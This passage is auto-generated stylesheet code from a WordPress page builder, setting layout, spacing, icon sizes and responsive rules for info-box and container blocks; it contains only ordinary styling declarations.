content-box;width: 30px;height: 30px;line-height: 30px;padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-icon-wrap > svg{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-icon-wrap > svg{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;}.uagb-block-8768d98f .uagb-ifb-content .uagb-ifb-left-title-image svg{width: 30px;line-height: 30px;font-size: 30px;color: #333;fill: #333;}.uagb-block-8768d98f .uagb-ifb-content .uagb-ifb-right-title-image svg{width: 30px;line-height: 30px;font-size: 30px;color: #333;fill: #333;}.uagb-block-8768d98f .uagb-infobox__content-wrap .uagb-ifb-imgicon-wrap{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;}.uagb-block-8768d98f .uagb-infobox .uagb-ifb-image-content img{border-radius: 0px;}.uagb-block-8768d98f.uagb-infobox__content-wrap img{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;border-radius: 0px;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-right-title-image > img{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;border-radius: 0px;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-left-title-image > img{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;border-radius: 0px;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-content > img{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;border-radius: 0px;}.uagb-block-8768d98f .uagb-ifb-title-wrap .uagb-ifb-title-prefix{margin-bottom: 10px;margin-top: 0px;margin-left: 0px;margin-right: 0px;}.uagb-block-8768d98f.wp-block-uagb-info-box .uagb-ifb-title{color: #ffffff;margin-bottom: 10px;margin-top: 0px;margin-left: 0px;margin-right: 0px;}.uagb-block-8768d98f.wp-block-uagb-info-box .uagb-ifb-desc{color: #ffffff;margin-bottom: 30px;margin-top: 0px;margin-left: 0px;margin-right: 0px;}.uagb-block-8768d98f .uagb-ifb-separator{width: 30%;border-top-width: 2px;border-top-color: #333;border-top-style: solid;margin-bottom: 0px;}.uagb-block-8768d98f .uagb-infobox__content-wrap .uagb-ifb-separator{width: 30%;border-top-width: 2px;border-top-color: #333;border-top-style: solid;}.uagb-block-8768d98f .uagb-ifb-align-icon-after{margin-left: 5px;}.uagb-block-8768d98f .uagb-ifb-align-icon-before{margin-right: 5px;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-content svg{box-sizing: content-box;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-content img{box-sizing: content-box;}.uagb-block-8768d98f .uagb-infobox__content-wrap{text-align: left;}.uagb-block-8768d98f.uagb-infobox-icon-above-title{text-align: left;}.uagb-block-8768d98f.uagb-infobox__content-wrap:not(.wp-block-uagb-info-box--has-margin){padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.uagb-block-8768d98f.uagb-infobox__content-wrap.wp-block-uagb-info-box--has-margin .uagb-infobox-margin-wrapper{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-infobox-cta-link > svg {margin-left: 5px;}.uagb-block-8768d98f .uagb-ifb-title-prefix{text-transform: uppercase;}[dir=rtl] .uagb-block-8768d98f .uagb-iconbox-icon-wrap{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-icon-wrap > svg{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-icon-wrap > svg{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-8768d98f.uagb-infobox__content-wrap img{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-right-title-image > img{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-left-title-image > img{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-content > img{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-8768d98f.uagb-infobox__content-wrap{text-align: right;}[dir=rtl] .uagb-block-8768d98f.uagb-infobox-icon-above-title{text-align: right;}[dir=rtl] .uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-infobox-cta-link > svg{margin-right: 5px;margin-left: 0px;}@media only screen and (max-width: 976px) {.wp-block-uagb-container.uagb-is-root-container .uagb-block-b5f2dd4a{width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-b5f2dd4a > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1024px);max-width: var(--inner-content-custom-width);width: 100%;align-items: stretch;row-gap: 0px;column-gap: 0px;}.wp-block-uagb-container.uagb-block-b5f2dd4a{min-height: 400px;padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top: 0px !important;margin-bottom: 0px !important;margin-left: 0px;margin-right: 0px;order: initial;background-position: 100% 50%;background-size: 65%;background-attachment: scroll;background-clip: padding-box;row-gap: 0px;column-gap: 0px;}.wp-block-uagb-container.uagb-block-b5f2dd4a::before{top: -0px;left: -0px;width: calc(100% + 0px + 0px);height: calc(100% + 0px + 0px);}.wp-block-uagb-container.uagb-is-root-container .uagb-block-50082671{max-width: 50%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-50082671 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1024px);max-width: var(--inner-content-custom-width);width: 100%;align-items: center;}.wp-block-uagb-container.uagb-block-50082671{padding-top: 50px;padding-bottom: 50px;padding-left: 32px;padding-right: 32px;margin-top: 0px !important;margin-bottom: 0px !important;margin-left: 0px;margin-right: 0px;order: initial;background-color: var(--ast-global-color-7);;align-items: center;}.uagb-block-8768d98f.wp-block-uagb-info-box .uagb-ifb-title{margin-bottom: 10px;margin-top: 0px;margin-left: 0px;margin-right: 0px;}.uagb-block-8768d98f.wp-block-uagb-info-box .uagb-ifb-desc{margin-bottom: 30px;margin-top: 0px;margin-left: 0px;margin-right: 0px;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-icon-wrap > svg{width: 30px;height: 30px;line-height: 30px;font-size: 30px;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-icon-wrap > svg{line-height: 30px;font-size: 30px;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-content img{box-sizing: content-box;}.uagb-block-8768d98f .uagb-ifb-icon{width: 30px;line-height: 30px;}.uagb-block-8768d98f .uagb-ifb-icon > span{font-size: 30px;width: 30px;line-height: 30px;}.uagb-block-8768d98f .uagb-iconbox-icon-wrap{width: 30px;height: 30px;line-height: 30px;}.uagb-block-8768d98f .uagb-ifb-content .uagb-ifb-left-title-image > svg{width: 30px;line-height: 30px;font-size: 30px;}.uagb-block-8768d98f .uagb-ifb-content .uagb-ifb-right-title-image > svg{width: 30px;line-height: 30px;font-size: 30px;}.uagb-block-8768d98f.uagb-infobox-icon-above-title{text-align: left;}.uagb-block-8768d98f.uagb-infobox__content-wrap:not(.wp-block-uagb-info-box--has-margin){padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.uagb-block-8768d98f.uagb-infobox__content-wrap.wp-block-uagb-info-box--has-margin .uagb-infobox-margin-wrapper{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-infobox-cta-link > svg {margin-left: 5px;}[dir=rtl] .uagb-block-8768d98f.uagb-infobox-icon-above-title{text-align: right;}[dir=rtl] .uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-infobox-cta-link > svg{margin-right: 5px;margin-left: 0px;}}@media only screen and (max-width: 767px) {.wp-block-uagb-container.uagb-is-root-container .uagb-block-b5f2dd4a{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-b5f2dd4a > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 767px);max-width: var(--inner-content-custom-width);width: 100%;flex-direction: column-reverse;align-items: stretch;justify-content: flex-start;flex-wrap: wrap;row-gap: 0px;column-gap: 0px;}.wp-block-uagb-container.uagb-block-b5f2dd4a{min-height: 0px;padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top: 0px !important;margin-bottom: 0px !important;margin-left: 0px;margin-right: 0px;row-gap: 0px;column-gap: 0px;order: initial;background-clip: padding-box;}.wp-block-uagb-container.uagb-block-b5f2dd4a::before{top: -0px;left: -0px;width: calc(100% + 0px + 0px);height: calc(100% + 0px + 0px);}.wp-block-uagb-container.uagb-block-b5f2dd4a.wp-block-uagb-container > *:not( .wp-block-uagb-column ):not( .wp-block-uagb-section ):not( .uagb-container__shape ):not( .uagb-container__video-wrap ):not( .uagb-slider-container ):not( .spectra-container-link-overlay ):not(.spectra-image-gallery__control-lightbox):not(.wp-block-uagb-lottie):not(.uagb-container-inner-blocks-wrap){width: 100%;}.wp-block-uagb-container.uagb-block-b5f2dd4a.wp-block-uagb-container > .uagb-container-inner-blocks-wrap > *:not( .wp-block-uagb-column ):not( .wp-block-uagb-section ):not( .uagb-container__shape ):not( .uagb-container__video-wrap ):not( .uagb-slider-container ):not(.spectra-image-gallery__control-lightbox){width: 100%;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-50082671{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-50082671 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 767px);max-width: var(--inner-content-custom-width);width: 100%;align-items: center;flex-wrap: wrap;}.wp-block-uagb-container.uagb-block-50082671{min-height: 400px;padding-top: 50px;padding-bottom: 50px;padding-left: 24px;padding-right: 24px;margin-top: 0px !important;margin-bottom: 0px !important;margin-left: 0px;margin-right: 0px;order: initial;background-color: var(--ast-global-color-7);;align-items: center;flex-wrap: wrap;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-icon-wrap > svg{width: 30px;height: 30px;line-height: 30px;font-size: 30px;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-icon-wrap > svg{line-height: 30px;font-size: 30px;}.uagb-block-8768d98f .uagb-ifb-content .uagb-ifb-left-title-image > svg{width: 30px;line-height: 30px;font-size: 30px;}.uagb-block-8768d98f .uagb-ifb-content .uagb-ifb-right-title-image > svg{width: 30px;line-height: 30px;font-size: 30px;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-content img{box-sizing: content-box;}.uagb-block-8768d98f .uagb-ifb-icon{width: 30px;line-height: 30px;}.uagb-block-8768d98f .uagb-ifb-icon > span{font-size: 30px;width: 30px;line-height: 30px;}.uagb-block-8768d98f .uagb-iconbox-icon-wrap{width: 30px;height: 30px;line-height: 30px;}.uagb-block-8768d98f.uagb-infobox-icon-above-title{text-align: center;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-infobox-cta-link > svg {margin-left: 5px;}[dir=rtl] .uagb-block-8768d98f.uagb-infobox-icon-above-title{text-align: center;}[dir=rtl] .uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-infobox-cta-link > svg{margin-right: 5px;margin-left: 0px;}}.wp-block-uagb-container.uagb-block-b5f2dd4a .uagb-container__shape-top svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-b5f2dd4a .uagb-container__shape.uagb-container__shape-top .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-b5f2dd4a .uagb-container__shape-bottom svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-b5f2dd4a .uagb-container__shape.uagb-container__shape-bottom .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-b5f2dd4a .uagb-container__video-wrap video{opacity: 0;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-b5f2dd4a{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-b5f2dd4a > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1200px);max-width: var(--inner-content-custom-width);width: 100%;flex-direction: row;align-items: stretch;justify-content: space-between;flex-wrap: nowrap;row-gap: 0px;column-gap: 80px;}.wp-block-uagb-container.uagb-block-b5f2dd4a{min-height: 450px;box-shadow: 0px 0px   #00000070 ;padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top: 0px !important;margin-bottom: 0px !important;margin-left: 0px;margin-right: 0px;overflow: visible;order: initial;border-color: inherit;background-repeat: no-repeat;background-position: 100% 50%;background-size: 50%;background-attachment: scroll;background-image: url(/wp-content/uploads/2025/04/pexels-photo-699459.jpeg);;background-clip: padding-box;row-gap: 0px;column-gap: 80px;}.wp-block-uagb-container.uagb-block-b5f2dd4a::before{content: "";position: absolute;pointer-events: none;top: -0px;left: -0px;width: calc(100% + 0px + 0px);height: calc(100% + 0px + 0px);border-color: inherit;background-image: linear-gradient(270deg, #06558a00 50%, var(--ast-global-color-7) 50%);opacity: 1;}.wp-block-uagb-container.uagb-block-50082671 .uagb-container__shape-top svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-50082671 .uagb-container__shape.uagb-container__shape-top .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-50082671 .uagb-container__shape-bottom svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-50082671 .uagb-container__shape.uagb-container__shape-bottom .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-50082671 .uagb-container__video-wrap video{opacity: 1;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-50082671{max-width: 50%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-50082671 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1200px);max-width: var(--inner-content-custom-width);width: 100%;flex-direction: column;align-items: center;justify-content: center;flex-wrap: nowrap;row-gap: 0px;column-gap: 0px;}.wp-block-uagb-container.uagb-block-50082671{box-shadow: 0px 0px   #00000070 ;padding-top: 50px;padding-bottom: 50px;padding-left: 40px;padding-right: 50px;margin-top: 0px !important;margin-bottom: 0px !important;margin-left: 0px;margin-right: 0px;overflow: visible;order: initial;border-color: inherit;background-color: var(--ast-global-color-7);;flex-direction: column;align-items: center;justify-content: center;flex-wrap: nowrap;row-gap: 0px;column-gap: 0px;}.uagb-block-8768d98f .uagb-ifb-icon{width: 30px;line-height: 30px;}.uagb-block-8768d98f .uagb-ifb-icon > span{font-size: 30px;width: 30px;line-height: 30px;color: #333;}.uagb-block-8768d98f .uagb-ifb-icon svg{fill: #333;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-icon-wrap svg{width: 30px;height: 30px;line-height: 30px;font-size: 30px;color: #333;fill: #333;}.uagb-block-8768d98f .uagb-ifb-content .uagb-ifb-icon-wrap svg{line-height: 30px;font-size: 30px;color: #333;fill: #333;}.uagb-block-8768d98f .uagb-iconbox-icon-wrap{margin: auto;display: inline-flex;align-items: center;justify-content: center;box-sizing: content-box;width: 30px;height: 30px;line-height: 30px;padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-icon-wrap > svg{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-icon-wrap > svg{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;}.uagb-block-8768d98f .uagb-ifb-content .uagb-ifb-left-title-image svg{width: 30px;line-height: 30px;font-size: 30px;color: #333;fill: #333;}.uagb-block-8768d98f .uagb-ifb-content .uagb-ifb-right-title-image svg{width: 30px;line-height: 30px;font-size: 30px;color: #333;fill: #333;}.uagb-block-8768d98f .uagb-infobox__content-wrap .uagb-ifb-imgicon-wrap{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;}.uagb-block-8768d98f .uagb-infobox .uagb-ifb-image-content img{border-radius: 0px;}.uagb-block-8768d98f.uagb-infobox__content-wrap img{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;border-radius: 0px;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-right-title-image > img{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;border-radius: 0px;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-left-title-image > img{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;border-radius: 0px;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-content > img{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;border-radius: 0px;}.uagb-block-8768d98f .uagb-ifb-title-wrap .uagb-ifb-title-prefix{margin-bottom: 10px;margin-top: 0px;margin-left: 0px;margin-right: 0px;}.uagb-block-8768d98f.wp-block-uagb-info-box .uagb-ifb-title{color: #ffffff;margin-bottom: 10px;margin-top: 0px;margin-left: 0px;margin-right: 0px;}.uagb-block-8768d98f.wp-block-uagb-info-box .uagb-ifb-desc{color: #ffffff;margin-bottom: 30px;margin-top: 0px;margin-left: 0px;margin-right: 0px;}.uagb-block-8768d98f .uagb-ifb-separator{width: 30%;border-top-width: 2px;border-top-color: #333;border-top-style: solid;margin-bottom: 0px;}.uagb-block-8768d98f .uagb-infobox__content-wrap .uagb-ifb-separator{width: 30%;border-top-width: 2px;border-top-color: #333;border-top-style: solid;}.uagb-block-8768d98f .uagb-ifb-align-icon-after{margin-left: 5px;}.uagb-block-8768d98f .uagb-ifb-align-icon-before{margin-right: 5px;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-content svg{box-sizing: content-box;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-content img{box-sizing: content-box;}.uagb-block-8768d98f .uagb-infobox__content-wrap{text-align: left;}.uagb-block-8768d98f.uagb-infobox-icon-above-title{text-align: left;}.uagb-block-8768d98f.uagb-infobox__content-wrap:not(.wp-block-uagb-info-box--has-margin){padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.uagb-block-8768d98f.uagb-infobox__content-wrap.wp-block-uagb-info-box--has-margin .uagb-infobox-margin-wrapper{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-infobox-cta-link > svg {margin-left: 5px;}.uagb-block-8768d98f .uagb-ifb-title-prefix{text-transform: uppercase;}[dir=rtl] .uagb-block-8768d98f .uagb-iconbox-icon-wrap{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-icon-wrap > svg{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-icon-wrap > svg{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-8768d98f.uagb-infobox__content-wrap img{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-right-title-image > img{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-left-title-image > img{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-content > img{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-8768d98f.uagb-infobox__content-wrap{text-align: right;}[dir=rtl] .uagb-block-8768d98f.uagb-infobox-icon-above-title{text-align: right;}[dir=rtl] .uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-infobox-cta-link > svg{margin-right: 5px;margin-left: 0px;}@media only screen and (max-width: 976px) {.wp-block-uagb-container.uagb-is-root-container .uagb-block-b5f2dd4a{width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-b5f2dd4a > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1024px);max-width: var(--inner-content-custom-width);width: 100%;align-items: stretch;row-gap: 0px;column-gap: 0px;}.wp-block-uagb-container.uagb-block-b5f2dd4a{min-height: 400px;padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top: 0px !important;margin-bottom: 0px !important;margin-left: 0px;margin-right: 0px;order: initial;background-position: 100% 50%;background-size: 65%;background-attachment: scroll;background-clip: padding-box;row-gap: 0px;column-gap: 0px;}.wp-block-uagb-container.uagb-block-b5f2dd4a::before{top: -0px;left: -0px;width: calc(100% + 0px + 0px);height: calc(100% + 0px + 0px);}.wp-block-uagb-container.uagb-is-root-container .uagb-block-50082671{max-width: 50%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-50082671 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1024px);max-width: var(--inner-content-custom-width);width: 100%;align-items: center;}.wp-block-uagb-container.uagb-block-50082671{padding-top: 50px;padding-bottom: 50px;padding-left: 32px;padding-right: 32px;margin-top: 0px !important;margin-bottom: 0px !important;margin-left: 0px;margin-right: 0px;order: initial;background-color: var(--ast-global-color-7);;align-items: center;}.uagb-block-8768d98f.wp-block-uagb-info-box .uagb-ifb-title{margin-bottom: 10px;margin-top: 0px;margin-left: 0px;margin-right: 0px;}.uagb-block-8768d98f.wp-block-uagb-info-box .uagb-ifb-desc{margin-bottom: 30px;margin-top: 0px;margin-left: 0px;margin-right: 0px;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-icon-wrap > svg{width: 30px;height: 30px;line-height: 30px;font-size: 30px;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-icon-wrap > svg{line-height: 30px;font-size: 30px;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-content img{box-sizing: content-box;}.uagb-block-8768d98f .uagb-ifb-icon{width: 30px;line-height: 30px;}.uagb-block-8768d98f .uagb-ifb-icon > span{font-size: 30px;width: 30px;line-height: 30px;}.uagb-block-8768d98f .uagb-iconbox-icon-wrap{width: 30px;height: 30px;line-height: 30px;}.uagb-block-8768d98f .uagb-ifb-content .uagb-ifb-left-title-image > svg{width: 30px;line-height: 30px;font-size: 30px;}.uagb-block-8768d98f .uagb-ifb-content .uagb-ifb-right-title-image > svg{width: 30px;line-height: 30px;font-size: 30px;}.uagb-block-8768d98f.uagb-infobox-icon-above-title{text-align: left;}.uagb-block-8768d98f.uagb-infobox__content-wrap:not(.wp-block-uagb-info-box--has-margin){padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.uagb-block-8768d98f.uagb-infobox__content-wrap.wp-block-uagb-info-box--has-margin .uagb-infobox-margin-wrapper{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-infobox-cta-link > svg {margin-left: 5px;}[dir=rtl] .uagb-block-8768d98f.uagb-infobox-icon-above-title{text-align: right;}[dir=rtl] .uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-infobox-cta-link > svg{margin-right: 5px;margin-left: 0px;}}@media only screen and (max-width: 767px) {.wp-block-uagb-container.uagb-is-root-container .uagb-block-b5f2dd4a{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-b5f2dd4a > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 767px);max-width: var(--inner-content-custom-width);width: 100%;flex-direction: column-reverse;align-items: stretch;justify-content: flex-start;flex-wrap: wrap;row-gap: 0px;column-gap: 0px;}.wp-block-uagb-container.uagb-block-b5f2dd4a{min-height: 0px;padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top: 0px !important;margin-bottom: 0px !important;margin-left: 0px;margin-right: 0px;row-gap: 0px;column-gap: 0px;order: initial;background-clip: padding-box;}.wp-block-uagb-container.uagb-block-b5f2dd4a::before{top: -0px;left: -0px;width: calc(100% + 0px + 0px);height: calc(100% + 0px + 0px);}.wp-block-uagb-container.uagb-block-b5f2dd4a.wp-block-uagb-container > *:not( .wp-block-uagb-column ):not( .wp-block-uagb-section ):not( .uagb-container__shape ):not( .uagb-container__video-wrap ):not( .uagb-slider-container ):not( .spectra-container-link-overlay ):not(.spectra-image-gallery__control-lightbox):not(.wp-block-uagb-lottie):not(.uagb-container-inner-blocks-wrap){width: 100%;}.wp-block-uagb-container.uagb-block-b5f2dd4a.wp-block-uagb-container > .uagb-container-inner-blocks-wrap > *:not( .wp-block-uagb-column ):not( .wp-block-uagb-section ):not( .uagb-container__shape ):not( .uagb-container__video-wrap ):not( .uagb-slider-container ):not(.spectra-image-gallery__control-lightbox){width: 100%;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-50082671{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-50082671 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 767px);max-width: var(--inner-content-custom-width);width: 100%;align-items: center;flex-wrap: wrap;}.wp-block-uagb-container.uagb-block-50082671{min-height: 400px;padding-top: 50px;padding-bottom: 50px;padding-left: 24px;padding-right: 24px;margin-top: 0px !important;margin-bottom: 0px !important;margin-left: 0px;margin-right: 0px;order: initial;background-color: var(--ast-global-color-7);;align-items: center;flex-wrap: wrap;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-icon-wrap > svg{width: 30px;height: 30px;line-height: 30px;font-size: 30px;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-icon-wrap > svg{line-height: 30px;font-size: 30px;}.uagb-block-8768d98f .uagb-ifb-content .uagb-ifb-left-title-image > svg{width: 30px;line-height: 30px;font-size: 30px;}.uagb-block-8768d98f .uagb-ifb-content .uagb-ifb-right-title-image > svg{width: 30px;line-height: 30px;font-size: 30px;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-content img{box-sizing: content-box;}.uagb-block-8768d98f .uagb-ifb-icon{width: 30px;line-height: 30px;}.uagb-block-8768d98f .uagb-ifb-icon > span{font-size: 30px;width: 30px;line-height: 30px;}.uagb-block-8768d98f .uagb-iconbox-icon-wrap{width: 30px;height: 30px;line-height: 30px;}.uagb-block-8768d98f.uagb-infobox-icon-above-title{text-align: center;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-infobox-cta-link > svg {margin-left: 5px;}[dir=rtl] .uagb-block-8768d98f.uagb-infobox-icon-above-title{text-align: center;}[dir=rtl] .uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-infobox-cta-link > svg{margin-right: 5px;margin-left: 0px;}}.wp-block-uagb-container.uagb-block-b5f2dd4a .uagb-container__shape-top svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-b5f2dd4a .uagb-container__shape.uagb-container__shape-top .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-b5f2dd4a .uagb-container__shape-bottom svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-b5f2dd4a .uagb-container__shape.uagb-container__shape-bottom .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-b5f2dd4a .uagb-container__video-wrap video{opacity: 0;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-b5f2dd4a{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-b5f2dd4a > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1200px);max-width: var(--inner-content-custom-width);width: 100%;flex-direction: row;align-items: stretch;justify-content: space-between;flex-wrap: nowrap;row-gap: 0px;column-gap: 80px;}.wp-block-uagb-container.uagb-block-b5f2dd4a{min-height: 450px;box-shadow: 0px 0px   #00000070 ;padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top: 0px !important;margin-bottom: 0px !important;margin-left: 0px;margin-right: 0px;overflow: visible;order: initial;border-color: inherit;background-repeat: no-repeat;background-position: 100% 50%;background-size: 50%;background-attachment: scroll;background-image: url(/wp-content/uploads/2025/04/pexels-photo-699459.jpeg);;background-clip: padding-box;row-gap: 0px;column-gap: 80px;}.wp-block-uagb-container.uagb-block-b5f2dd4a::before{content: "";position: absolute;pointer-events: none;top: -0px;left: -0px;width: calc(100% + 0px + 0px);height: calc(100% + 0px + 0px);border-color: inherit;background-image: linear-gradient(270deg, #06558a00 50%, var(--ast-global-color-7) 50%);opacity: 1;}.wp-block-uagb-container.uagb-block-50082671 .uagb-container__shape-top svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-50082671 .uagb-container__shape.uagb-container__shape-top .uagb-container__shape-fill{fill: 